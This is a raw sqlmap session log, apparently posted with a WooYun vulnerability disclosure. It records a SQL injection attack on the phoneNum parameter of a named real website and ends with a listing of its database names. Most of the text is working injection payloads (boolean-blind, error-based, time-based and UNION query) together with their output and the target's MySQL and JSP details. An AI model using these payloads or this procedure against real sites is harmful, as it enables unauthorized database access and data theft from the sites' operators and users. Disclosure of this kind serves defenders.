 Sqlmap
[*] starting at 13:47:56
[13:47:56] [INFO] parsing HTTP request from '7.txt'
[13:47:57] [INFO] resuming back-end DBMS 'mysql'
[13:47:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: phoneNum (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: phoneNum=12345678901' AND 5147=5147 AND 'hbyk'='hbyk
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: phoneNum=12345678901' AND (SELECT 4769 FROM(SELECT COUNT(*),CONCAT(
0x7171627171,(SELECT (ELT(4769=4769,1))),0x7170766b71,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'fTlf'='fTlf
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: phoneNum=12345678901' AND (SELECT * FROM (SELECT(SLEEP(5)))oOfH) AN
D 'wJWQ'='wJWQ
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: phoneNum=12345678901' UNION ALL SELECT NULL,NULL,CONCAT(0x717162717
1,0x784c75484547464e5a784c775a556f58614b59535142714a754b675668767243576b54717861
4557,0x7170766b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL-- -
---
[13:47:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[13:47:58] [INFO] fetching database names
[13:47:58] [INFO] the SQL query used returns 2 entries
[13:47:58] [INFO] resumed: information_schema
[13:47:58] [INFO] resumed: svrid926pb9o88f
available databases [2]:
[*] information_schema
[*] svrid926pb9o88f
[13:47:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.sosocome.com'
C:\Python27\sqlmap>
www.wooyun.org